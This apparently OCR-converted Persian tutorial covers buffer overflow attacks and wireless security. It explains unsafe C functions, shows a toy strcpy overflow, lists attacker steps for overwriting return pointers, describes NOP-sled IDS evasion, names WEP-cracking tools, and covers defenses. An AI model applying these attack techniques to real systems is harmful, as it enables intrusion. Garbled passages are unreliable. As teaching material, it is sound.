

همچنين از نرمافزار Scanner Vulnerability Web Acunetix براي شناسايي و گزارش آسيب پذيريهاي SQL برنامه يا وب سايتتان استفاده كنيد .

# چرا برنامهها آسيب پذيرند؟

- محدوديتها بطور كامل بررسي نميشوند و يا اينكه اصلا بررسي نميشوند .
	- زبانهاي برنامهنويسي همچون C داراي خطاهايي است
- توابع ()strcat،() strcpy،() sprint،() bcopy،() gets و ()scanf مي نتوا ند مورد سواستفاده قرار گيرند براي اينكه اين توابع، بررسي نميكنند كه ببينند آيا بافري كه روي پشته اختصاص داده شده است، به اندازه كافي براي كپي دادهها داخل آن بزرگ است يا نه



# انواع **Overflow Buffer** و روشهاي شناسايي

Ξ

Buffer overflowما، اكسپلويتهايي هستند كه هكر ميتواند بر عليه سيستم عامل يا برنامهاي استفاده كند. اين حمله نيز مانند حملات SQL injection، از فيلدهاي ورودي كاربر استفاده ميكند. اين حمله، با سرريز كردن حافظه يا اجراي يك shell دستوري يا كد مورد دلخواه بر روي سيستم هدف باعث از كار انداختن سيستم ميشود . آسيب پذيري buffer overflow، به خاطر عدم بررسي كافي محدوديتهاي فيلد ورودي كاربر در فرم وب است. اگر برنامهاي، قبل از ارسال دادههاي فرم كاربر براي ذخيرهسازي، اندازه يا فرمت متغير را بررسي نكند، آسيب پذيري overflow وجود دارد .

كد زير را در نظر بگيريد. زمانيكه اين كد كامپايل و اجرا ميشود، بلوكي از 32 بايت را براي نگه داشتن رشته اختصاص ميدهد. اين نوع آسيب پذيري، در سيستمهاي مبتني بر يونيكس و NT رايج است .

#include<stdio.h> int main ( int argc, char \*\*argv)  $\overline{1}$ char target  $[5]$ ="TTTT"; char attacker[11]="AAAAAAAAAAA"; strcpy(attacker,"DDDDDDDDDDDDD"); printf(" $\$  \n", target);  $return 0;$  $\mathbf{r}$ 



**یرای سواستفاده از buffer overflow حهت ایجاد دسترسی یا یالا بردن سطح دسترسی، هکر یابد داده هایی برای** تزریق به برنامه ایجاد کند

پشته (**Stack**( :

پشته، از مكانيزم LIFO پيروي ميكند (last in first out). مشابه بافر عمل ميكند و همه اطلاعات را كه توابع نياز دارند را نگه ميدارد. پشته، ابتداي تابع ايجاد ميشود و در انتهاي تابع، آزاد (release (ميشود .





#### : **Heap**

Ξ

Heap، منطقهاي از حافظه است كه توسط برنامهاي استفاده ميشود كه بصورت پويا در زمان اجرا اختصاص داده ميشود. متغيرهاي استاتيك در پشته ذخيره ميشوند كه دادهها با استفاده از رابط malloc اختصاص مييابد .



## **Simple Heap Contents**

دو نوع overflow buffer وجود دارد: based-stack و baesd-heap. Stack و heap، مكانهاي حافظه براي متغيرهاي كاربر با برنامه در حال اجرا هستند. متغيرها در stack يا heap ذخيره مي شوند تا زمانيكه برنامه به آنها نياز داشته باشند. پشتهها (stackها)، مكانهاي ثابتي از فضاي آدرس حافظه هستند در حاليكه heapها، فضاي آدرسهاي حافظه پويا هستند كه زمانيكه برنامهاي در حال اجرا است، شكل ميگيرند. overflow Buffer مبتني بر heap، در بخش كوچكتري از حافظه رخ ميدهد و متغيرهاي پوياي ديگر را overwrite ميكند . در نتيجه، يك برنامه ميتواند shell يا Cmd را باز كند يا جلوي اجراي برنامهها را بگيرد .



براي شناسايي آسيب پذيريهاي overflow buffer كه ناشي از ضعف در برنامه نويسي است، هكر، مقدار زيادي داده از طريق فيلد فرم به برنامه ميفر ستد و به نتيجه برنامه نگاه مي كند.

#### سرریزی بافر مبتنی بر پشته (**stack-based buffer overflow**)

Ξ

Buffer overflowهاي مبتني بر پشته ( stack-based) زماني رخ مي دهد كه بافر از فضاي پشته تجاوز كند و بيشتر شود . كد مخرب ميتواند وارد پشته شود. سرريزي، ميتواند اشارهگر بازگشتي را overwrite كند بنابراين، جريان كنترل به كد مخرب تغيير ميكند. زبان C و مشتقات آن، روشهاي زيادي براي قرار دادن دادههاي زياد (بيشتر از انتظار) داخل يک بافر پيشنهاد مي دهد.



مراحلي كه هكر براي اجراي اين نوع حمله انجام ميدهد عبارتند از :

- 1. متغيري در بافر براي تخليه حافظه پشته (stack (وارد ميكند.
- 2. بيشتر از مقداري كه در حافظه براي بافر كردن متغير در نظر گرفته شده است، داده وارد ميكند تا سبب سرريزي حافظه يا اجرا در فضاي حافظه پردازش بعدي شود. سپس، متغير ديگري را اضافه ميكند و اشارهگر برگشتي را overwrite مي كند كه به برنامه مي گويد پس از اجرا شدن متغير، به كجا برگردد.
- 3. برنامه، متغير اين كد مخرب را اجرا ميكند و سپس از اشارهگر بازگشتي براي بازگشت به خط بعدي كد قابل اجرا، استفاده ميكند. اگر هكر بتواند بصورت موفقيت آميزي اشارهگر را overwrite كند، آنگاه برنامه، به جاي اجراي كد برنامه، كد هكر را اجرا مي كند.



بسياري از هكرها، نيازي به آشنايي با جزئيات buffer overflowها ندارند براي اينكه اكسيلويتهاي از پيش نوشته شده آمادهاي بر روي اينترنت وجود دارد كه بين هكرهاي مختلف دب و ور ل ميشود .

نكته: رجيستر حافظه كه كد اكسپلويت نوشته شده (overwritten) و آدرس برگشتي آن را ميگيرد، EIP نام دارد.

#### س زيرر ي نتبم رفاب ي رب **heap** ) **overflow based-heap**(

Ξ

متغيرهايي كه بصورت پويا به توابع اختصاص مي يابند (از قبيل ()malloc)، در heap ايجاد ميشوند. در اين حمله، هكر، بافري را كه در بخش پايينتر heap قرار دارد، سرريز ميكند و متغيرهاي پوياي ديگر را overwrite مي كند كه مي تواند تاثيرات ناخواسته يا غيرمنتظره داشته باشد.

اگر برنامهاي بدون بررسي اينكه دادهاي براي مقصد، مناسب است يا نه، اقدام به كپي آن كند، هكر ميتواند دادههايي كه بسيار بزرگ هستند را به برنامه دهد و اطلاعات مديريت heap را overwrite كند .  $input = \text{malloc}(20);$ output=malloc(20);



#### **Heap: Before Overflow**



#### **Heap: After Overflow**

شل كد (Shellcode)، روشي براي استفاده از stack-based overflow است. شل كد، از مشكلات كامپيوتر براي مديريت پشته استفاده ميكند . بافرها، مقاصد راحتي براي هكرها هستند براي اينكه آنها ميتوانند به آساني سر, یز کنند.



### روش شناسايي **overflow buffer** در برنامه

Ξ

دو روش براي اين منظور وجود دارد: اولين روش اين است كه كد منبع برنامه را بررسي كنيد. يعني توابع را بررسي كنيد تا ببينيد آيا به درستي استفاده شدهاند يا نه. مخصوصا توابعي كه ورودي يا خروجي آنها به رشته (string) مربوط ميشوند. دومين روش، وارد كردن مقدار زيادي داده به برنامه و بررسي رفتار غير طبيعي آن است.



فرض كنيد كه هكري از يك تابع رشتهاي سواستفاده كند و بتواند يك رشته طولاني را به عنوان ورودي ارسال كند. اين رشته، سبب سرريزي بافر و خطاي segmentation ميشود. اشارهگر بازگشتي تابع، overwrite ميشود و هكر ميتواند جريان اجرا را تغيير دهد . پس از آنكه هكر توانست كد خود را وارد كند بايد آدرس دقيق و اندازه پشته را بداند و اشارهگر بازگشتي را براي اجراي كد خود، هدف گيري كند .

#### تكنيكهاي تغيير **overflow buffer**

همانطوريكه ميبينيد، هكرها ميتوانند با استفاده از overflow buffer، براي هدايت اشارهگر برگشتي به كد خود استفاده كنند. هكر بايد آدرس حافظه و اندازه يشته را دقيقا بداند تا اشارهگر برگشتي، آن كد را اجرا كند. هكر ميتواند از يك دستورالعمل NOP ) Operation No (استفاده كند كه فقط padding هستند و براي جابجايي اشارهگر است و هيچ كدي را اجرا نميكند. NOP، به رشته قبل از كد مخرب اضافه ميشود تا اجرا شود .

اگر در شبكهاي، IDS وجود داشته باشد، تلاش هكر براي ارسال مجمو عهاي از NOPها براي فرواد كردن اشارهگر دستورالعمل، خنثي مي شود. براي دور زدن IDS، هكر مي تواند تعدادي NOP تصادفي را با تكههاي هم ارز ،كد جايگزين كند مثلا NOPNOP;?--x , ++x . اين مثالي از حمله overflow buffer تغيير داده شده است كه ميتواند از شناسايي شدن توسط IDS جلوگيري ميكند .

برنامه نويسان نبايد از توابع خود زبان C يا ++C از قبيل ()strcpy،() strcat، و ()streadd استفاده كنند براي اينكه آنها مستعد حمله overflow buffer هستند. جاوا ميتواند به عنوان زبان برنامه نويسي جايگزين استفاده شود براي اينكه در مقابل حملات buffer overflow، مقاوم است.



# روشهاي جلوگيري از **overflow buffer**

Ξ

RAD، يك patch ساده براي كامپايلر است كه بصورت خودكار، نواحي امني ايجاد ميكند تا يك كپي آدرس برگشتي را ذخيره كند. پس از آن، براي محافظت از برنامه، كدي را اضافه ميكند و برنامه را كامپايل ميكند تا از حملات overflow buffer جلوگيري كند .



همچنين از ابزارهايي نظير StackGuard، System Immunix، Valgrind، ++Insure، Libsafe براي نوشتن برنامه امن و جلوگيري از حملات overflow buffer استفاده كنيد.




يكي از نقاط ورودي هكرها به شبكه، استفاده از شبكههاي وايرلس است. به خاطر خاصيت broadcast بودن فركانس راديويي شبكههاي وايرلس و سازگاري سريع تكنولوژيهاي وايرلس براي شبكههاي خانگي و تجاري، آسيب پذيريهاي زيادي دارند .

بسياري از شبكههاي محلي وايرلس (WLAN)، بر مبناي استاندارد IEEE 802.11 و الحاقيههاي آن از قبيل 802.11b ،802.11a، و 802.11n كار مي كننند. استاندارد 302.11 تنها قابليتهاي امنيتي اوليه را دارد و ضعفهاي زيادي دارد . الحاقيه i،802.11 آخرين راه حل امنيتي است كه ضعفهاي 802.11 را پوشش ميدهد . اتحاديه Fi-Wi، گواهينامههاي امنيتي بيشتري كه WPA و 2WPA ناميده ميشوند را براي پر كردن فاصله بين استاندارد اصلي 802.11 و آخرين الحاقيه i802.11 ، ارائه داده است. در اين فصل در مورد آسيب پذيريها و راه حلهاي امنيتي بر مبناي استانداردهاي IEEE و Fi-Wi بحث خواهيم كرد .



#### استانداردهاي وايرلس

- :802.11 اولين استاندارد وايرلس بود كه سه لايه فيزكي FHSS، DSSS و Infrared را تعريف ميكند .
	- a:802.11 كانالهاي بيشتر، سرعت بالا، تداخل كمتر
	- b:802.11 ظهور پروتكل WiFi، استاندارد غير رسمي
		- g:802.11 مشابه b،802.11 اما سريعتر
		- i:802.11 بهبود در امنيت شبكه وايرلس
	- :802.16 زيرساخت وايرلس براي مسافتهاي طولاني
		- Blutooth: گزينهاي براي جايگزيني كابل
	- $119$ MHz:900 سرعت پايين، پوشش كم، و مشكلات سازگاري



## مفاهيم وايرلس

Ξ

آنتن: آنتنها، پالسهاي الكترونيكي را به امواج راديويي و برعكس تبديل ميكنند و براي ارسال و دريافت دادهها مهم هستند. دو نوع آنتن وجود دارد: omni و directional .

**Point Access**: قطعهاي از يك سختافزار ارتباطي وايرلس است كه يك نقطه مركزي ايجاد ميكند. نقش آن در شبكههاي وايرلس، مثل نقش هاب در شبكههاي كابلي است.

**SSID**: يك شناسه منحصربفرد است كه دستگاههاي وايرلس براي ايجاد و نگهداري ارتباط وايرلس نآ زا استفاده مي كنند. SSID، يك رشته الفبايي است كه شبكههايي كه در يك كانال كار ميكنند را از هم تفكيك ميكند. همچنين به عنوان شناسه بين point accessها و كلاينت عمل ميكند. زمانيكه SSID پيش فرض تغيير نكند، با مشكل امنيتي مواجه ميشويم.

#### مكانيزمهاي احراز هويت **WEP** و **WPA**، و تكنيكهاي شكستن آنها

براي احراز هويت كلاينتها به يك point access در شبكههاي وايرلس، دو روش وجود دارد: سيستم باز (open system) و احراز هويت كليد مشترك (shared key). در حالت سيستم باز، هيچ مكانيزم امنيتي ارائه نميشود اما درخواست ارتباط با شبكه سادهتر ميشود. در احراز هويت كليد مشترك، از كليد WEP براي احراز هويت كلاينت استفاده ميشود .

اولين گزينه براي امنيت در شبكههاي وايرلس، استفاده از WEP است. WEP براي رمزگذاري دادهها بر روي شبكههاي وايرلس استفاده ميشود و ميتواند همراه با كليد مشترك براي احراز هويت كلاينتها استفاده شود . براي رمزگذاري دادهها، WEP از كليدهاي رمزگذاري 64 بيتي يا 128 بيتي استفاده ميكند. اين كليد WEP ياراد يك كليد 40 بيتي يا 104 بيتي است كه كاربر تعريف كرده كه با 24 بيت IV ) Vector Initialization (تركيب ميشود و كليد WEP را بصورت ۶۴ بيتي يا ۱۲۸ بيتي ميكند.

فرآيندي كه طي آن 4RC از IV استفاده ميكند، نقطه ضعف WEP است: به هكر اجازه شكستن كليد WEP را ميدهد. روشي با نام حمله FMS، از بايتهاي رمز شده خروجي براي تعيين كليد احتمالي استفاده ميكند. اين روش حمله در نرمافزارهايي همچون AirSnort، WEPCrack، و aircrack وجود دارد تا از آسيب پذيري WEP سواستفاده كنند. هر چند كه ممكن است هكري بخواهد با روش force brute، كليد WEP را بشكند اما رايجترين تكنيك براي اين منظور، حمله FMS است .



WPA، يك استاندارد رسمي براي IEEE نيست اما با استاندارد i802.11 كه خواهد آمد سازگار است . براي رمزگذاري دادهها از TKIP و براي احراز هويت ، از Personal WPA يا Enterprise WPA، استفاده ميكند كه پيادهسازي امني از 4RC است. Personal WPA، براي احراز هويت كاربران، از عبارت ASCII استفاده ميكند در حاليكه WPA Enterprise، از RADIUS Server استفاده مي كند. WPA Enterprise، از لحاظ امنيتي بسيار قدرتمندتر است اما مستلزم ايجاد Server RADIUS است. TKIP، كليد رمزگذاري را rotate ميكند تا ضعف WEP را برطرف كند و در نتيجه، از بروز حملات جلوگيري كند .

Ξ

2WPA، مشابه i802.11 است و از AES براي رمزگذاري دادهها استفاده ميكند. AES، به عنوان يك الگوريتم رمزگذاري غيرقابل شكستن تلقي مي شود. WPA2، اجازه استفاده از TKIP در طول دوره انتقال را مي دهد و security mode mixed ناميده ميشود. mode Mixed به اين معني است كه براي رمزگذاري دادهها، ميتواند از TKIP و يا AES استفاده كند. الگوريتم AES نياز به پردازنده قدرتمندي دارد اين بدان معني است كه دستگاههايي كه داراي پردازشگر ضعيفتري هستند ، از قبيل PDA، ممكن است تنها از TKIP پشتيباني كنند. Personal WPA و Personal 2WPA، از پسورد براي احراز هويت كلاينتهاي وايرلس استفاده ميكنند. Enterprise WPA و Enterprise 2WPA، كاربران را از طريق Server RADIUS و با استفاده از استانداردهاي X802.1 يا EAP احراز هويت ميكنند . همچنين i802.11 و 2WPA، از همان مكانيزم رمزگذاري و احراز هويت 2WPA استفاده ميكند .

